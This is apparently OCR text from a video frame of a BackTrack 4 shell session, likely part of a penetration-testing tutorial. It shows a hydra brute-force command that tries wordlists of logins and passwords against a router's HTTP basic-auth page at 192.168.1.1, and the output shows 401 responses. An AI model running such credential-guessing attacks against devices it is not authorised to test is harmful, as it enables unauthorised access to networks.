 root@bt4: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt4:~# hydra 192.168.1.1 -L /wordlists/login.txt -P /wordlists/ap_password.txt -t 1 -e ns -f h
ttp-get /index.asp
<< back | track 4
Shell
root@bt4: ~ root@bt4: 401 Unauth 2 08:46